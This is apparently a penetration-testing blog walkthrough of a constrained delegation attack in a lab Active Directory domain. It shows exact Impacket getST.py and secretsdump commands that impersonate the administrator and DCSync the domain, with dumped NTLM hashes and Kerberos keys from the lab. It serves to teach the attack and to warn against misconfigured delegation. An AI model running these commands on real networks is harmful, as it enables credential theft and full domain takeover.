What Is A Constrained Delegation Attack
Constrained delegation is a feature in Microsoft’s Active Directory that allows a service/account, to impersonate another service/account when accessing network resources. This feature is designed to facilitate authentication and authorization between different services in a network it allows access to a resource on behalf of another account.
One common scenario where constrained delegation is used is with the CIFS protocol, which allows users to access shared network folders. In this case, the CIFS constrained delegation permission is granted to a service/account to allow it to impersonate other accounts when accessing network resources.
In a constrained delegation attack, an attacker could use a compromised account (user or servicer account) with the CIFS constrained delegation permission to impersonate other users and access resources. This could allow the attacker to extract sensitive information or perform malicious actions. A great example of this could be a DCSync attack.
A DCSync attack is a technique used by attackers to simulate the behavior of a domain controller and request sensitive credential information from Active Directory, such as password hashes for user accounts, potentially leading to a full compromise of the Active Directory environment. This is possible because the account that has delegation rights for CIFS can access that resource as any user, because they have been designated to do so.
Exploitation With Impacket
In my lab I set up the account “Frodo” to have the msds allowed to delegate to attribute set to CIFS/dc.lotr.local (this is a extreme example but demonstrates how the attack works). With the CIFS constrained delegation permission, Frodo can impersonate any user or computer account to access SMB network resources, including the administrator account. Frodo can use his CIFS constrained delegation permission to create a TGT as the administrator user, he could then use that TGT to access SMB resources as the administrator. The CIFS delegation allows Frodo to delegate access to SMB shares on the Domain Controller as anyone.
The TGT could be used with impackets dcsync.py script to perform a DCSync, simulating the behavior of a domain controller to retrieve password data via domain replication.
Enumeration

Using get-doaminuser via PowerView.ps1 shows them msds-allowedtodelegateto property set. On a engagement this could also be discovered via bloodhound
Exploitation With Impacket
Once the account was identified a service ticket was generated with getST.py, impersonating the domain admin
1
2
3
4
5
6
7
8
9
10
┌──(root㉿kali)-[~/impacket/examples]
└─# python3 getST.py -spn cifs/dc.lotr.local -impersonate administrator -dc-ip 10.10.1.46 'lotr/frodo:Press#123'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
The ticket was then exported in kali
1
2
┌──(root㉿kali)-[~/impacket/examples]
└─# export KRB5CCNAME=administrator.ccache
The DCSync was performed using the ticket. Impacket connected to the domain controller via smb to perform the DCSync.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
┌──(root㉿kali)-[~/impacket/examples]
└─# impacket-secretsdump -k dc.lotr.local -just-dc
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1c3a1a94b9c4f29132f9fdf4c8d8cee1:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:81b08c3a5b56ccd94cdac3fb61ed7696:::
lotr.local\frodo:1104:aad3b435b51404eeaad3b435b51404ee:0f7421a8a3d0b0adcafa6862fd766818:::
lotr.local\gandalf:1105:aad3b435b51404eeaad3b435b51404ee:1c3a1a94b9c4f29132f9fdf4c8d8cee1:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:187d42125902934be349948ef0377245:::
WORKSTATION$:1103:aad3b435b51404eeaad3b435b51404ee:4d0cf71699ba922a8f581496a7aba220:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:2549b882ce260c7b86971c8536cded9dd94eaebab852daf62679b80d4acc06a8
Administrator:aes128-cts-hmac-sha1-96:191dbbfec51eb5e792e4822ee59c6c39
Administrator:des-cbc-md5:b93df4324c4af2cd
krbtgt:aes256-cts-hmac-sha1-96:bb06066912e51660c16ce4733411eab7bfed58ec36b680a39ef4c080a4777181
krbtgt:aes128-cts-hmac-sha1-96:163a2ff7c458a1aa2b27170ec7a5f78c
krbtgt:des-cbc-md5:baa26efe7af8a770
lotr.local\frodo:aes256-cts-hmac-sha1-96:9f13810cfedfd252ba538f0ffe2e0bd6a9ddde4bfc1160d63dc5dd8a45df4011
lotr.local\frodo:aes128-cts-hmac-sha1-96:4782e0c124787bd62e3ef6c53ad81b06
lotr.local\frodo:des-cbc-md5:98f2682c19b0c810
lotr.local\gandalf:aes256-cts-hmac-sha1-96:410394573a6e1f74c24b18dab0f5b61ac76d3d411dee1b77442b6757dce0b8ab
lotr.local\gandalf:aes128-cts-hmac-sha1-96:16c13c6548997aea9f2f4257d0c806e7
lotr.local\gandalf:des-cbc-md5:329129dfa726851c
DC$:aes256-cts-hmac-sha1-96:7aaa5e08414a6ed3ef47ec2ae59be71fe5f434e884719a412ff6228dfc36adaf
DC$:aes128-cts-hmac-sha1-96:f668b00d05e52115dbc1a965fa129779
DC$:des-cbc-md5:c873a1e6d6132af8
WORKSTATION$:aes256-cts-hmac-sha1-96:d9927a3bb33c9549283c9bb06bebe7853abe9f37103c5874424faa1c67feeb2d
WORKSTATION$:aes128-cts-hmac-sha1-96:228d4eef165a3bb937c1f0370ae7a45b
WORKSTATION$:des-cbc-md5:19a7e3e96ef20d6d
[*] Cleaning up...
Summary
While constrained delegation is intended to be a secure feature, it can become a vulnerability if not properly configured. Attackers can exploit misconfigured delegation rights to gain access to valuable data or escalate their privileges within a network. Therefore, it’s crucial to understand how constrained delegation works and to ensure it is properly configured to prevent attackers from abusing it.